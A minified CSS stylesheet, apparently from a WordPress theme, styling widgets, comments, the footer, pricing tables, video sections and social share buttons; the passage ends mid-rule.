.rss-date{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#e58406;display:inline-block;font-weight:400;padding-left:15px}section[id*='rss-'] ul>li>a.rsswidget:hover,section[id*='rss-'] ul>li .rss-date:hover{margin-left:4px}section[id*='rss-'] ul>li .rss-date{color:#bbb;font-style:italic}section[id*='rss-'] ul>li .rssSummary{color:#4d4d4d;padding-left:15px}section[id*='recent-posts'] ul li{position:relative}section[id*='recent-posts'] ul li:before{position:absolute;top:2px}section[id*='recent-posts'] ul li a{display:block;font-weight:700;padding-left:15px}section[id*='recent-posts'] ul li span{color:#bbb;display:block;padding-left:15px}.cnt .follow_me{overflow:visible}.follow_me .side_body ul li{background:none;border:none;cursor:default;float:left;padding:0px;position:relative}.follow_me .side_body ul li a.sm{border-radius:50%;background:#bbb;display:block;height:40px;margin:0 0px 10px 4px;text-align:center;width:40px}.follow_me .side_body ul li a.sm span{color:#fff;font-size:22px;line-height:40px}.follow_me .side_body ul li a.sm.fb:hover{background:#3b5997}.follow_me .side_body ul li a.sm.twitter:hover{background:#5ea9dd}.follow_me .side_body ul li a.sm.google:hover,.follow_me .side_body ul li a.sm.g_plus:hover{background:#da4835}.follow_me .side_body ul li a.sm.linkedin:hover{background:#0274b3}.follow_me .side_body ul li a.sm.youtube:hover{background:#d12222}.follow_me .side_body ul li a.sm.rss:hover{background:#ff9c00}.follow_me .side_body ul li a.sm.dribble:hover{background:#f26798}.follow_me .side_body ul li a.sm.pinterest:hover{background:#d0292a}.follow_me .side_body ul li a.sm.vimeo:hover{background:#006999}.follow_me .side_body ul li a.sm.is:hover{background:#b19b84}.follow_me .side_body ul li a.sm.xi:hover{background:#006567}.follow_me .side_body ul li:first-child a,.follow_me .side_body ul li:nth-child(7) a{margin-left:0px}.follow_me .side_body ul li:first-child .bubble,.follow_me .side_body ul li:nth-child(7) .bubble{margin-left:0}.follow_me .side_body ul li .bubble{border-radius:2px;box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.follow_me .side_body ul li .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0px;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0px}.follow_me .side_body ul li .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0px}.follow_me .side_body ul li .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.avatar{display:block}.authorBox .avatar{border:1px solid #e0e0e0;margin:0 auto 10px auto;width:100%}#wp-calendar{margin:0 auto;table-layout:fixed;text-align:center;width:100%}#wp-calendar caption{color:#bbb;font-size:.929em;font-weight:700;margin-bottom:7px;text-align:left}#wp-calendar thead{background:#eaeaea}#wp-calendar th{border:1px solid #eaeaea;color:#000;font-weight:400;vertical-align:middle}#wp-calendar td{border:1px solid #eaeaea;color:#949494;font-size:100%;vertical-align:bottom}#wp-calendar tbody td a{color:#949494;font-weight:700}#wp-calendar th,#wp-calendar td{line-height:2em;padding:0px;text-align:center}#wp-calendar td#prev a,#wp-calendar td#next a{font-size:.929em;color:#bbb;text-align:center}#wp-calendar td#prev a:before{color:#bbb;content:'\00AB';margin-right:10px}#wp-calendar td#next a:after{color:#bbb;content:'\00BB';margin-left:10px}.cmb div.left{margin-right:1%;width:19%}.cmb div.right{width:79%}.cnt article .cmb p{margin-top:0px;margin-bottom:15px}.mspr{height:5px}.aut h2{font-size:2.071em;margin:35px 0px 15px;text-align:center}.bSe .aut h2{color:#bbb;font-weight:300 !important}.aut h2 span{color:#181818}.aut p{font-size:.875em}.aut h5,.aut h6,.aut h4{color:#e58406;margin:5px 0px}.aut h6{font-weight:400}.aut div.left{width:20}.aut div.left .awe{color:#f99d25}.aut div.left a{text-decoration:none}.aut div.right{width:80%}.aut div.right.noSocial{width:85%}.aut img{border-radius:50%;float:left;max-width:80px}.aut p>span{color:#e58406}.cmb{margin-left:5%}.cmc{font-size:1em;margin:0 auto 50px auto;padding:23px 0px 0px 0px}.cmc .nam{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#8c8c8c;display:block;font-size:1em;font-style:italic;line-height:2em}.cmc .nam:hover{margin-left:4px}.cmc .nam .uDt{font-style:italic;font-size:1.0em}.cmc .nam a,.cmc .nam .uNM{color:#434343;font-weight:700;font-style:normal;font-size:1.286em}.cmc.byAut .right{background:#efefef;padding:2%;width:76%}.cmc.byAut a{color:#e58406}.cmc .left .avatar{border-radius:50%;margin:0 auto}.rpl,.crp{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;color:#e58406;cursor:pointer;font-size:1em;line-height:1em}.rpl:hover,.crp:hover{opacity:0.8}.crp{line-height:2em}.cnt article .lrp p{color:#e58406}.lrp{padding-top:20px}.lrp h6{margin-top:0px}.lrp p{font-weight:700;font-size:1.308em}.lrp textarea{box-shadow:3px 5px 13px -14px #010101 inset, -1px 0px 0px 0px #f0f0f0 inset;border-radius:1px;background:#f8f8f8;border:1px solid #bbb;color:#9e9e9e;font-size:1em;font-family:'Open Sans', sans-serif;min-height:170px;margin-bottom:15px;padding:3%;width:93.5%}.lrp textarea:hover,.lrp textarea:focus{border:1px solid #838383;background:#fff}.lrp .btn{margin:10px 0 15px}.lrp input[type="submit"]{border-radius:3px;background:#fff;border:1px solid #e58406;color:#e58406;cursor:pointer;font-size:1.286em;font-family:'Open Sans', sans-serif;margin:0 0 20px 0px;padding:1.5% 0%;text-align:center;width:32%}.lrp input[type="submit"]:hover{background:#e58406;color:#fff}.lrp input[type="text"]{box-sizing:border-box;box-shadow:3px 5px 13px -14px #010101 inset, -1px 0px 0px 0px #f0f0f0 inset;border-radius:1px;background:#f8f8f8;border:1px solid #bbb;color:#9e9e9e;float:left;font-size:1em;font-family:'Open Sans', sans-serif;height:42px;margin:0% 2% 3% 0%;padding:0% 0% 0% 2%;width:32%}.lrp input[type="text"]:hover,.lrp input[type="text"]:focus{border:1px solid #838383;background:#fff}.lrp input[type="text"].lst{margin-right:0px}.lrp input[type="text"]::-webkit-input-placeholder{color:#9e9e9e}.gdl{margin-bottom:0px;text-align:center;word-wrap:break-word;width:49%}.gdl.sticky{width:48.6%}.fullWidth .gdl{width:32.7%}.gdl .awr{margin:0px auto;padding:20px 0px;width:90%}.gdl h2.entry-title{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;font-size:3em;margin:20px 0px 25px 0px}.gdl h2.entry-title:hover{opacity:0.8}.gdl h2.entry-title a{color:#181818;display:block;text-decoration:none;word-wrap:break-word}.gdl .glb{text-align:center;width:100%}.gdl .mre{display:inline-block;word-wrap:break-word}.rec{margin:0 auto;width:83%}.wrp.cnt .bSe .awr.cat{padding:15px 0px !important}.awr.cat{background:#efefef}.awr.cat h6{font-weight:700;margin-top:0px}.awr.cat p{margin-bottom:10px}.awr.cat img{max-width:68px}.awr.cat a{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;color:#e58406}.awr.cat a:hover{opacity:0.8}.awr.cat .left{padding:0px 15px}.fullWidth .awr.cat .right{width:90%}.bpd .awr.cat .right{width:88%}.awr.cat .right{width:86%}footer{background:#f5f5f5;color:#181818}footer ul{list-style-type:none}.cnt footer p{color:#181818;font-size:1em;line-height:1.4em}footer a{color:#e58406}footer .ftw{border-bottom:1px solid #d1d1d1;padding:25px 0px 0px 0px}footer .fmn{padding:20px 0px}footer .fmn ul{display:table;list-style-type:none;margin:0 auto 25px auto}footer .fmn ul li{display:inline-block;margin-right:5px}footer .fmn ul li:first-child a:before{content:'';margin-right:0px}footer .fmn ul li a{color:#737373;font-size:1.143em;font-weight:300;letter-spacing:3px;padding:0px 10px 0px 20px;position:relative}footer .fmn ul li a:before{content:'/';position:absolute;left:0px}footer .fmn ul li a:hover{text-decoration:underline}footer .fmn .copy{color:#737373;font-size:.786em;letter-spacing:3px;text-align:center}footer .fmn .copy a{-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear;color:#737373;text-decoration:underline}footer .fmn .copy a:hover{color:#4a9618}footer .tabs_widget .tabs li a{color:#bbbbbb}footer #wp-calendar{font-size:.8333333333em}footer #wp-calendar tbody td,footer #wp-calendar tbody th,footer #wp-calendar tbody a{background:transparent}footer .colm section{margin-bottom:40px}footer .follow_me .side_body ul li a.sm{margin-left:7px}.ftw .colm section{width:100%}.ftw .col{min-width:200px;margin-left:2%;margin-bottom:5%;width:22%}.ftw .col:first-child{margin-left:0px}footer .cnt .ttl{color:#181818;font-size:1.643em;font-weight:300;margin-bottom:10px}footer .cnt .ttl a{color:#181818}.flexible-container{height:0;margin-bottom:20px;position:relative;padding-bottom:56.25%;padding-top:30px;overflow:hidden}.flexible-container iframe,.flexible-container object,.flexible-container embed{height:100%;position:absolute;top:0;left:0;width:100%}.row:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.colm{float:left;margin-bottom:10px}.twc{padding:0% 2% 0% 0%;width:49%}.twc.lst{padding:0% 0% 0% 0%}.thc{padding:0% 2% 0% 0%;width:32%}.thc.lst{padding:0% 0% 0% 0%}.oth{padding:0% 2% 0% 0%;width:32%}.oth.lst{padding:0% 0% 0% 0%}.tth{padding:0% 2% 0% 0%;width:66%}.tth.lst{padding:0% 0% 0% 0%}.foc{padding:0% 2% 0% 0%;width:23.5%}.foc.lst{padding:0%}.ofo{padding:0% 2% 0% 0%;width:23.5%}.ofo.lst{padding:0%}.tfo{padding:0% 2% 0% 0%;width:74.5%}.tfo.lst{padding:0%}.fft{padding:0% 2% 0% 0%;width:23.5%}.fft.lst{padding:0% 0% 0% 0%}.fft+.twc{padding:0% 2% 0% 0%}.twc:first-child{padding:0% 2% 0% 0%}.fft+.twc.lst{padding:0% 0% 0% 0%}.colcent{float:none;margin:0 auto}.fwit{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;border:1px solid #dedede;width:100%}.fwit .psb{margin-bottom:0px}.fwit .psb img{margin-bottom:0px}.fwit:hover{border:1px solid #e58406;opacity:0.8}.fwit:hover+.entry-title a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;color:#e58406}.fwI{margin:0px 0px 0px 0;max-width:250px;overflow:hidden}.fwI img{width:100%}.fwI{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;border:1px solid #dedede;overflow:hidden}.fwI:hover{border:1px solid #e58406}.fwI:hover img{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;opacity:.8}.shn,.shnd{padding:6% 6.5%}.shn h2,.shnd h2{margin:0px 0px 20px 0px}.shn p,.shnd p{padding:1% 0}.cnt article .shn p,.cnt article .shnd p{margin:0px}.shnd{color:#181818}.bSe .shnd h1,.bSe .shnd h2,.bSe .shnd h3,.bSe .shnd h4,.bSe .shnd h5,.bSe .shnd h6,.bSe .shnd a{color:#181818}.cnt .shnd p{color:#181818}.cnt .darkSec .shnd,.cnt .lightSec .shnd{color:#181818}.cnt .darkSec .shnd h1,.cnt .darkSec .shnd h2,.cnt .darkSec .shnd h3,.cnt .darkSec .shnd h4,.cnt .darkSec .shnd h5,.cnt .darkSec .shnd h6,.cnt .darkSec .shnd a,.cnt .darkSec .shnd ul,.cnt .darkSec .shnd ol,.cnt .darkSec .shnd p,.cnt .lightSec .shnd h1,.cnt .lightSec .shnd h2,.cnt .lightSec .shnd h3,.cnt .lightSec .shnd h4,.cnt .lightSec .shnd h5,.cnt .lightSec .shnd h6,.cnt .lightSec .shnd a,.cnt .lightSec .shnd ul,.cnt .lightSec .shnd ol,.cnt .lightSec .shnd p{color:#181818}.shn{color:#fff}.bSe .shn h1,.bSe .shn h2,.bSe .shn h3,.bSe .shn h4,.bSe .shn h5,.bSe .shn h6,.bSe .shn a{color:#fff}.cnt .shn p{color:#fff}.cnt .darkSec .shn,.cnt .lightSec .shn{color:#fff}.cnt .darkSec .shn h1,.cnt .darkSec .shn h2,.cnt .darkSec .shn h3,.cnt .darkSec .shn h4,.cnt .darkSec .shn h5,.cnt .darkSec .shn h6,.cnt .darkSec .shn a,.cnt .darkSec .shn ul,.cnt .darkSec .shn ol,.cnt .darkSec .shn p,.cnt .lightSec .shn h1,.cnt .lightSec .shn h2,.cnt .lightSec .shn h3,.cnt .lightSec .shn h4,.cnt .lightSec .shn h5,.cnt .lightSec .shn h6,.cnt .lightSec .shn a,.cnt .lightSec .shn ul,.cnt .lightSec .shn ol,.cnt .lightSec .shn p{color:#fff}.thrivecb.blue{background-color:#e7f1f9}.thrivecb.green{background-color:#e9f6ec}.thrivecb.light{background-color:#ededed}.thrivecb.note{background-color:#fffef0}.thrivecb.orange{background-color:#faeacd}.thrivecb.purple{background-color:#f0e7f8}.thrivecb.red{background-color:#f9ecec}.thrivecb.teal{background-color:#ddf3ef}.thrivecb{margin-bottom:20px}.thrivecb.dark{background:#2c2c2c}.thrivecb.image{background-size:cover;background-position:center center;background-repeat:no-repeat}.thrivecb.image.flh{position:relative}.thrivecb.image.flh .shn-i{position:absolute;top:0;left:20px;right:20px}.thrivecb.image .shn{text-shadow:1px 1px 3px rgba(0,0,0,0.3)}.shn.note{border:1px solid #faf8d7}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.thrive-borderless .wp-video-shortcode{max-width:100% !important}.thrive-borderless .wp-audio-shortcode{max-width:100% !important}.thrive-borderless>div{max-width:100% !important}.fullWidth .out{width:6060px;margin-left:-2500px}.out{margin-left:-10px;margin-right:-10px}.sticky .out{margin:0px -5px}.fullWidth .sticky .out{margin-left:-2500px}.out p{margin-bottom:30px}.out p:last-child :not(:empty){margin-bottom:0px}.pattern1{background:#2c2c2c}.pattern2{background:#dfdfdf}.pattern3{background:#537ea2}.in,.scvps{padding:30px 20px;margin:0 auto}.cnt .darkSec,.darkSec{color:#181818}.cnt .darkSec p,.cnt .darkSec ul,.cnt .darkSec ol,.cnt .darkSec div,.cnt .darkSec span,.cnt .darkSec h1,.cnt .darkSec h2,.cnt .darkSec h3,.cnt .darkSec h4,.cnt .darkSec h5,.cnt .darkSec h6,.cnt .darkSec a,.darkSec p,.darkSec ul,.darkSec ol,.darkSec div,.darkSec span,.darkSec h1,.darkSec h2,.darkSec h3,.darkSec h4,.darkSec h5,.darkSec h6,.darkSec a{color:#181818}.cnt .darkSec .scbg h4,.darkSec .scbg h4{color:#181818}.cnt .darkSec a,.darkSec a{text-decoration:underline}.cnt .lightSec,.lightSec{color:#fff}.cnt .lightSec p,.cnt .lightSec ul,.cnt .lightSec ol,.cnt .lightSec div,.cnt .lightSec span,.cnt .lightSec h1,.cnt .lightSec h2,.cnt .lightSec h3,.cnt .lightSec h4,.cnt .lightSec h5,.cnt .lightSec h6,.cnt .lightSec a,.lightSec p,.lightSec ul,.lightSec ol,.lightSec div,.lightSec span,.lightSec h1,.lightSec h2,.lightSec h3,.lightSec h4,.lightSec h5,.lightSec h6,.lightSec a{color:#fff}.cnt .lightSec .scbg h4,.lightSec .scbg h4{color:#fff}.cnt .lightSec a,.lightSec a{text-decoration:underline}#fbcomments,.fb_iframe_widget,.fb_iframe_widget[style],.fb_iframe_widget iframe[style],#fbcomments iframe[style],.fb-comments>span{width:100% !important}.pdwbg{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.pddbg{background-position:center center;background-size:cover;background-repeat:no-repeat}.pdfbg.smaller{background-size:100% 100%}.fullWidth .pdwbg,.bpd .pdwbg{width:100%}.lightSec .pdwbg,.lightSec .pddbg,.lightSec .pdfbg{text-shadow:1px 1px 2px #000}.txt_thrive_link_to_comments{cursor:pointer}.pt_one{width:100%}.pt_two{width:50%}.pt_three{width:33.3%}.pt_four{width:25%}.pt_five{width:20%}.pt{float:left}.pt .pt_in{border-radius:1px;background:#ffffff;border:1px solid #ededed;margin:0px auto;position:relative;padding:12%;width:74%}.pt .pt_in.pt_hgh{border:1px solid #e58406;background:#faeacd;position:relative;width:74%}.pt .pt_in ul{list-style-type:none !important;list-style-image:none !important;padding-left:0px}.pt .pt_in ul li{color:#2c2c2c;line-height:1rem;margin-bottom:20px;position:relative;padding-left:30px;word-wrap:break-word}.pt .pt_in ul li:before{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);font-family:FontAwesome;font-size:1.2em;line-height:1rem;position:absolute;left:0px}.pt .pt_in ul.check li:before{content:'\f058';color:#e58406}.pt .pt_in ul.check li.noBullet:before{content:''}.pt .pt_in ul.notcheck li:before{content:'\f05c'}.pt .pt_in h3{color:#2c2c2c;font-weight:300;margin-top:0px;margin-bottom:60px}.pt .pt_in .btn span{display:block}.pt .pt_in .prb{text-align:center}.pt .pt_in .btn{display:inline-block;margin:0 auto;max-width:100%;word-wrap:break-word}.pt .prc{color:#2c2c2c;font-size:2.571em;font-weight:300;line-height:1em;margin-top:60px;margin-bottom:35px}.pt .prc>span{font-size:.444em}.scon{margin:0 auto 20px auto;width:100%}.scon.wide{width:100%}.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r{width:49.5%}.scon.wide.o1 .frm .btn{width:49.5%}.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r{width:33%}.scon.wide.o2 .frm .btn{width:32%}.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{width:49.5%}.scon.wide.o3 .frm input[type="text"]:nth-child(2n),.scon.wide.o3 .frm .op-r:nth-child(2n){margin-right:0}.scon.wide.o3 .frm .btn{width:49.5%}.scon.wide .frm::after{clear:both;content:"";display:table}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r{float:left;margin-bottom:7px}.scon.wide .frm input[type="text"]{margin-right:1%}.scon .frm input[type="text"]{box-sizing:border-box;border-radius:1px;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;border:1px solid #bbbbbb;color:#b7b7b7;font-size:1.286em;height:42px;margin-bottom:7px;padding:0% 5px;width:100%}.scon .frm input[type="text"]:hover,.scon .frm input[type="text"]:focus{border:1px solid #888}.scon .frm input[type="text"]::-webkit-input-placeholder{color:#b7b7b7}.scon .frm input[type="submit"]{background:none;border:0;width:100%}.scon .btn{box-sizing:border-box;cursor:pointer;height:42px;width:100%}.scon .btn input[type="submit"]{cursor:pointer;display:block;height:40px;padding:0px}.scon .btn.big input[type="submit"]{font-size:28px}.scon .btn.small input[type="submit"]{font-size:18px}.scon .btn.medium input[type="submit"]{font-size:22px}.scfm{display:table;margin:0 auto}.scfm .ss{position:relative;margin-left:15px}.scfm .ss iframe{max-width:1000px}.scfm .ss:first-child{margin-left:0px}.scfm .ss>a{border-radius:50%;background:#bbbbbb;color:#fff;display:block;height:41px;margin-left:15px;margin-bottom:10px;text-align:center;width:41px}.cnt .scfm .ss>a{text-decoration:none}.scfm .bubble{border-radius:2px;box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.scfm .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0px;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0px}.scfm .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0px}.scfm .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.scfm span{color:#fff;display:block;font-size:23px;line-height:41px}.scfm .fb:hover{background:#3b5997}.scfm .tw:hover{background:#5ea9dd}.scfm .gg:hover{background:#da4835}.scfm .rs:hover{background:#ff9c00}.scfm .lk:hover{background:#0274b3}.scfm .dr:hover{background:#f26798}.scfm .yt:hover{background:#d12222}.scfm .vm:hover{background:#006999}.scfm .pt:hover{background:#d0292a}.scfm .is:hover{background:#b19b84}.scfm .xi:hover{background:#006567}.sctm{border-collapse:separate;color:#4b4b4b;line-height:1.4em;max-width:800px;margin:20px auto}.sctm tr.lts{height:15px}.sctm tr.lts td{border-top:1px solid #6d6d6d;border-left:none;border-right:none;border-bottom:none}.bSe .sctm tr.lts td{border-top:1px solid #6d6d6d;border-left:none;border-right:none;border-bottom:none}.sctm tr.lts td.ltso{width:32px}.sctm tr.lts td.ltst{border-top:none;width:18px}.sctm tr.lts span{background:url("../images/sprite-web.png") -42px -5px;display:block;float:left;height:17px;width:18px}.sctm tr.tst{font-style:italic;font-size:1em}.sctm tr.tst td{background:transparent;padding-bottom:10px}.sctm tr.bts{vertical-align:top}.sctm tr.bts td{vertical-align:middle}.sctm tr.bts td img{border:1px solid #e0e0e0;height:24px;width:24px}.sctm tr.bts span{margin:0px 0px 0px 5px}.bSe .sctm{border:none}.bSe .sctm tr{border:none;width:100%}.bSe .sctm tr td,.bSe .sctm tr th{background:transparent;border:none;padding:0px}.shn .sctm,.shn .sctm td,.lightSec .sctm,.lightSec .sctm td{text-shadow:1px 1px 3px #1f1f1f;color:#fff}.shnd .sctm,.shnd .sctm td,.darkSec .sctm,.darkSec .sctm td{color:#4b4b4b}.scbg{text-align:center;clear:both}.scbg h4{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;color:#181818;margin:10px 0px 10px 0px}.scbg .scc{margin-bottom:20px;position:relative;width:99%}.scbg .scc a{text-decoration:none}.scbg .scc .rimc{border-radius:50%;-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;border:1px solid #dedede;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;height:200px;margin:0 auto;text-decoration:none;width:200px}.scbg .scc:hover .rimc{border:1px solid #e58406;opacity:0.8}.scbg .scc:hover h4{color:#e58406}@media only screen and (min-width: 1080px){.fullWidth .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:32%}.fullWidth .scc:nth-of-type(3n),.out .scc:nth-of-type(3n),#tcb_landing_page .scc:nth-of-type(3n){margin-right:0}.bSeCont .scc,.bpd .scc{margin-right:2%;width:49%}.bSeCont .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n){margin-right:0}}@media only screen and (max-width: 1080px) and (min-width: 741px){.fullWidth .scc,.bpd .scc,.bSeCont .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:49%}.fullWidth .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n),.bSeCont .scc:nth-of-type(2n),.out .scc:nth-of-type(2n),#tcb_landing_page .scc:nth-of-type(2n){margin-right:0}}@media only screen and (max-width: 741px){.fullWidth .scc,.bpd .scc,.bSeCont .scc,.out .scc,#tcb_landing_page .scc{float:none;height:100% !important;margin:10px auto;width:67%}.fullWidth .colm .scc,.bpd .colm .scc,.bSeCont .colm .scc,.out .colm .scc,#tcb_landing_page .colm .scc{float:none;margin:10px auto;width:67%;min-width:210px;max-width:302px}.fullWidth .colm .scc img,.bpd .colm .scc img,.bSeCont .colm .scc img,.out .colm .scc img,#tcb_landing_page .colm .scc img{display:block;margin:0 auto}}.scvps{background-size:cover;background-position:center center;padding:65px 0px;position:relative;width:100%}.scvps h2{font-size:85px;margin-top:0px;margin-bottom:25px}.scvps h3,.scvps p{font-size:32px}.scvps .vdc{width:100%}.scvps .vdc .ltx{margin:0 auto;padding:0px 10px;text-align:center}.scvps .vdc.video-container .wp-video{max-width:1080px !important;min-width:400px}.scvps .vdc.video-container .vwr{position:absolute}.scvps .vdc.video-container iframe,.scvps .vdc.video-container>div{box-shadow:0px 0px 26px -3px #000}.scvps .vdc.video-container iframe{max-width:1080px !important;min-width:400px}.scvps .vdc p{margin-bottom:0px}.scvps .vdc.lv h2,.scvps .vdc.lv h3,.scvps .vdc.lv p{text-shadow:1px 1px 3px #1f1f1f;color:#fff}.scvps .vdc.lv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.lv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.lv .pvb{background:url("../images/lightArrow.png") no-repeat right bottom}.scvps .vdc.lv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.lv .pvb a:hover{background-size:100%;opacity:1}.scvps .vdc.dv h2,.scvps .vdc.dv h3,.scvps .vdc.dv p{text-shadow:1px 1px 3px rgba(0,0,0,0.3);color:#282828}.scvps .vdc.dv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.dv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.dv .pvb{background:url("../images/darkArrow.png") no-repeat right bottom}.scvps .vdc.dv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.dv .pvb a:hover{background-size:100%;opacity:1}.scvps .pvb{display:block;height:299px;margin:0 auto;width:426px}.top{margin-top:-20px}.bottom{margin-bottom:-20px}.tmg{margin-top:20px}.bmg{margin-bottom:20px}.dmg{margin-top:20px;margin-bottom:20px}.rnd{border-radius:50%;border:1px solid #dedede;height:220px;text-decoration:none;width:220px;overflow:hidden}.rnd:hover{border:1px solid #e58406}.rnd:hover a{opacity:.8}.rnd img{height:100%;margin:0 auto}.cnt .bSe article .rnd img{border:none}.gdl .awr{box-sizing:border-box;height:100%;padding-bottom:50px}.gdl .awr .glb{display:table;margin:0 auto;position:absolute;bottom:20px;left:0;right:0}.gdl .rnd{-webkit-transition:opacity,.3s,ease;-moz-transition:opacity,.3s,ease;transition:opacity,.3s,ease;height:300px;margin:0 auto;width:300px}.gdl .rnd a{background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;height:300px;width:300px}.gdl:hover .rnd{border:1px solid #e58406;opacity:.8}.gdl:hover h2 a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;color:#e58406}.prnd{background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;height:220px;width:220px}.rnd a{background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;height:300px;width:300px}.btn.read{border:1px solid #e58406;color:#e58406}.btn.read:hover{background:#e58406;color:#fff}.bcs{max-width:100%}.bcs.left{margin-right:5px}.bcs.ced{margin:0 auto}.bcs.right{margin-left:5px}.bcs>p>iframe,.bcs>p>div{max-width:100%;margin:0 auto;padding:1px}.bcs:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf{display:none;padding:15px 0px 5px 0px;position:absolute;opacity:0.8;width:72px;z-index:100}.ssf:hover{opacity:1}.ssf.apss{position:absolute;bottom:0px !important;top:auto !important}.ssf.fpss{position:fixed;top:200px;bottom:auto;right:auto}.ssf.apsf{display:block;position:absolute;top:100px}.fullWidth .ssf.apsf,.bpd .ssf.apsf{left:-97px}.bSe.left .ssf.apsf{left:-97px}.bSe.right .ssf.apsf{right:-97px}.ssf .scfm{display:block}.ssf .scfm .ss{margin:0 auto 10px auto;width:62px}.ssf .scfm .ss>a{display:inline-table;height:62px;margin:0 auto;min-width:62px;min-height:62px;width:62px}.ssf .scfm .ss>a span{display:table-cell;vertical-align:middle}.ssf .scfm .ss>a{margin-left:0px}.ssf .scfm .ss>a .awe{font-size:29px;line-height:62px;text-align:center}.ssf .cou{color:#181818;display:block;font-size:12px;margin:0 auto 10px auto;text-align:center;word-wrap:break-word;width:70px}.ssf .cou>b{color:#181818;font-weight:300;font-size:36px}.ssf .cou>b.tt-share-long{font-size:20px}.wp-caption,.wp-caption-text{width:100%}.pgf .scc{min-height:inherit}.pgi{background-size:cover;background-repeat:no-repeat;background-position:center 